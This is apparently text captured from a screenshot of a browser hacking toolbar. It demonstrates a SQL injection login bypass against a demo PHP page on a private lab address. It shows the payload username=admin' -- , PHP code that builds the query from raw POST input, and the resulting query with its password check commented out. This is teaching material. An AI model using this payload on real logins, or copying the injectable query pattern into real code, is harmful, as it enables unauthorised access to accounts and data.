 http://192.16...n/sqldemo.php × +
192.168.161.129:8999/demo/admi 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.161.129:8999/demo/admin/sqldemo.php
Split URL
Execute
Enable Post data Enable Referrer
Post data username=admin' -- &password=
##################################Code########################################
$username = $_POST['username'];
利用代码
$password = MD5($_POST['password']);
$check_query = mysql_query("select name from teacher where name='$username' and passwd='$password' limit 1");
注释符
##################################SQL########################################
select name from teacher where name='admin' -- ' and passwd='d41d8cd98f00b204e9800998ecf8427e' limit 1
##################################Result########################################
admin
select name from teacher where name= ‘admin’